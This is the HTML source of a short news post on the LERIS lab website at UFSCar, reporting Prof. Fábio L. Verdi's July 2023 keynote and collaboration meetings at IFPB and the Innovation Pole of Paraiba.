<link rel='stylesheet' id='animate-css-css' href='https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='OpenSans-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C500%2C600%2C600i%2C700%2C700i%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Montserrat-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='awpbusinesspress-loading-css-css' href='https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress/assets/css/loading-icon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='awpbusinesspress-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='awpbusinesspress-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2Citalic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpbusinesspress-skin-default-css-css' href='https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress/assets/css/skin-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://leris.dcomp.ufscar.br/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://leris.dcomp.ufscar.br/wp-content/uploads/master-slider/custom.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='coin-market-parent-style-css' href='https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='coin-market-child-style-css' href='https://leris.dcomp.ufscar.br/wp-content/themes/coin-market/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='coin-market-default-css-css' href='https://leris.dcomp.ufscar.br/wp-content/themes/coin-market/assets/css/skin-golden.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://leris.dcomp.ufscar.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/leris.dcomp.ufscar.br","hash_tracking":"false","v4_id":"G-HXWQ3SE2M2"};/* ]]> */
</script>
<script type="text/javascript" src="https://leris.dcomp.ufscar.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://leris.dcomp.ufscar.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress//assets/js/screen-reader-text.js?ver=6.8.3" id="awpbusinesspress-screen-reader-text-js-js"></script>
<script type="text/javascript" src="https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress/assets/js/jquery.min.js?ver=6.8.3" id="jquery-min-js-js"></script>
<script type="text/javascript" src="https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress/assets/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-min-js-js"></script>
<script type="text/javascript" src="https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress/assets/js/custom.js?ver=6.8.3" id="awpbusinesspress-custom-js-js"></script>
<script type="text/javascript" src="https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress/assets/js/main.js?ver=6.8.3" id="awpbusinesspress-main-js-js"></script>
<script type="text/javascript" src="https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousal-js-js"></script>
<link rel="https://api.w.org/" href="https://leris.dcomp.ufscar.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leris.dcomp.ufscar.br/wp-json/wp/v2/posts/802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leris.dcomp.ufscar.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://leris.dcomp.ufscar.br/?p=802' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leris.dcomp.ufscar.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleris.dcomp.ufscar.br%2Fprof-fabio-visits-ifpb-and-the-innovation-pole-of-paraiba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leris.dcomp.ufscar.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleris.dcomp.ufscar.br%2Fprof-fabio-visits-ifpb-and-the-innovation-pole-of-paraiba%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://leris.dcomp.ufscar.br/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://leris.dcomp.ufscar.br/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
		<style type="text/css">
						.site-title a,
			.site-description {
				color: #ffffff !important;
			}

					</style>
				<style type="text/css" id="wp-custom-css">
			a {
	color: #5ca2df;	
}

#hamburger-menu {
	color: #5ca2df;
	
}

button.open-nav-btn i {
	border: 2px solid #5ca2df;
}

i.fa {
	color: #5ca2df;
}

background-color: #5ca2df5c;

.menu-button, .menu-button:hover, .menu-button:active, .menu-button:focus {
	color: #5ca2df !important;
}		</style>
		</head>

<body id="remove_blog_class" class="wp-singular post-template-default single single-post postid-802 single-format-standard wp-custom-logo wp-theme-awpbusinesspress wp-child-theme-coin-market wide _masterslider _ms_version_3.11.0">
<a class="skip-link screen-reader-text" href="#main-content">Skip to the content</a>
<!--Loading-Icon-->
	<div class="page-loader">
		<div class="loader">
			<div class="bar1"></div>
			<div class="bar2"></div>
			<div class="bar3"></div>
			<div class="bar4"></div>
			<div class="bar5"></div>
			<div class="bar6"></div>
		</div>
	</div>

<div id="wrapper">
	
	<div class="clearfix"></div>

	
	<header class="header-section navbar-custom not-sticky 
				navbar-overlap  
				" role="navigation">
		<div id="header" class="site-header">
			<div class="site-menu-content">
				<div class="container padding-0">
					<div class="site-menu-content__wrap wrapper">
						
	<div class="site-branding"> 
		<a href="https://leris.dcomp.ufscar.br/" class="navbar-brand" rel="home"><img width="184" height="184" src="https://leris.dcomp.ufscar.br/wp-content/uploads/2022/11/cropped-Lr-LBlue.png" class="custom-logo" alt="LERIS" decoding="async" srcset="https://leris.dcomp.ufscar.br/wp-content/uploads/2022/11/cropped-Lr-LBlue.png 184w, https://leris.dcomp.ufscar.br/wp-content/uploads/2022/11/cropped-Lr-LBlue-150x150.png 150w" sizes="(max-width: 184px) 100vw, 184px" /></a>			<div class="site-branding__title-wrap site-branding-text">
				<a class="site-link" href="https://leris.dcomp.ufscar.br/" rel="home"><h1 class="site-title">LERIS</h1></a>
																</div>
				</div>
	
							<!-- Nav Menu -->
							<nav id="site-navigation" class="main-navigation">

								<button type="button" id="hamburger-menu" class="open-nav-btn" aria-label="open navigation" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button>
								<div id="slide-nav" class="slide-content navbar-collapse">
									<button type="button" id="close" class="close-btn" aria-label="close navigation"><i class="fas fa-times"></i></button>
										<span class="screen-reader-text">Primary Menu</span>
										<span class="main-navigation__icon">
											<span class="main-navigation__icon__middle"></span>
										</span>
									<div class="primary-menu-container"><ul id="primary-menu" class="menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77 nav-item"><a href="https://leris.dcomp.ufscar.br/">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-710 nav-item"><a href="https://leris.dcomp.ufscar.br/publications-2/" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-710">Publications</a><button type="button" class="menu-button menu-arrow-button"><span class="screen-reader-text menu-arrow-button-show">Show Publications submenu</span><span aria-hidden="true" class="screen-reader-text menu-arrow-button-hide">Hide Publications submenu</span><i class="sub-menu-arrow" aria-hidden="true"><i class="fas fa-angle-down"></i></i></button>
<ul class="sub-menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370 nav-item"><a href="https://leris.dcomp.ufscar.br/publications/">Journals &#038; Confs</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929 nav-item"><a href="https://leris.dcomp.ufscar.br/tutorials/">Tutorials</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641 nav-item"><a href="https://leris.dcomp.ufscar.br/videos-demos/">Videos &#038; Demos</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527 nav-item"><a href="https://leris.dcomp.ufscar.br/projects-currenty/">Projects</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547 nav-item"><a href="https://leris.dcomp.ufscar.br/infrastructure/">Infrastructure</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-540 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-540">Team</a><button type="button" class="menu-button menu-arrow-button"><span class="screen-reader-text menu-arrow-button-show">Show Team submenu</span><span aria-hidden="true" class="screen-reader-text menu-arrow-button-hide">Hide Team submenu</span><i class="sub-menu-arrow" aria-hidden="true"><i class="fas fa-angle-down"></i></i></button>
<ul class="sub-menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63 nav-item"><a href="https://leris.dcomp.ufscar.br/researchs/">Professors</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369 nav-item"><a href="https://leris.dcomp.ufscar.br/students/">Students/Post-docs/Visitors</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490 nav-item"><a href="https://leris.dcomp.ufscar.br/alumni/">Alumni</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-558 nav-item"><a href="https://leris.dcomp.ufscar.br/news/">News</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706 nav-item"><a href="https://leris.dcomp.ufscar.br/courses/">Courses</a></li>
</ul></div>								</div>
							</nav>
							<!-- Nav Menu -->
					</div>
				</div>
			</div>
		</div>
	</header>
	<!-- Header Section 
	<div id="content" class="site-content">-->

<section class="theme-page-header-area 
	 theme-light ">
			<div class="overlay" style="background-color: rgba(37,51,48,0.46);"></div>
		<div class="container">
		<div class="row animate fadeInUp" data-wow-delay="0.3s">
			<div class="col-md-12 col-sm-12 col-xs-12 content-center">
				<div class="page-header-title text-center"><h1 class="text-white">Prof. Fábio visits IFPB and the Innovation Pole of Paraiba</h1></div><ul id="content" class="page-breadcrumb text-center"><li><a href="https://leris.dcomp.ufscar.br">Home</a></li><li class="active"><a href="https://leris.dcomp.ufscar.br:443/prof-fabio-visits-ifpb-and-the-innovation-pole-of-paraiba/">Prof. Fábio visits IFPB and the Innovation Pole of Paraiba</a></li></ul>			</div>
		</div>
	</div>
</section>
<!-- Theme Page Header Area -->		
<!--Page Title single.php-->

<!-- Blog & Sidebar Section -->
<section id="main-content" class="section site-content
	 theme-grey ">
	<div class="container top-margin m-top-30">
		<div class="row">
			<!--Side bar-->
			
						<div class="col-lg-12 col-md-12 col-sm-12">	
						

				<!--Blog Section Start-->
				<div class="blog">	
					<article id="main-content" class="section post wow animate fadeInUp" class="post-802 post type-post status-publish format-standard hentry category-uncategorized" data-wow-delay=".3s">

				
					<div class="entry-meta">	
				<span class="entry-date">
					<a href="https://leris.dcomp.ufscar.br/2023/07/">
						<time datetime="">Jul 29, 2023</time>
					</a>
				</span>
				<span class="byline">By					<span class="author vcard">
						<a class="url fn n" href="https://leris.dcomp.ufscar.br/author/leris/">leris</a>
					</span>
				</span>

									<span class="cat-links"><a href="https://leris.dcomp.ufscar.br/category/uncategorized/" rel="category tag">Uncategorized</a></span>
								</div>

		
	<div class="entry-content">
		
<p>Prof. Fábio L. Verdi from UFSCar gave a keynote at the Federal Institute of Paraiba and at the Innovation Pole of Paraiba in July 2023. During his visit, the Prof. had a few meetings regarding future collaborations with SMARTNESS in the context of 5G and Industry 5.0. Also, the IFPB team manifested interest in sending students to attend the MSc and Ph.D. programs at the UFSCar so that a stronger collaboration can be started.</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-2.jpeg" alt="" class="wp-image-803" srcset="https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-2.jpeg 1024w, https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-2-300x225.jpeg 300w, https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-2-768x576.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
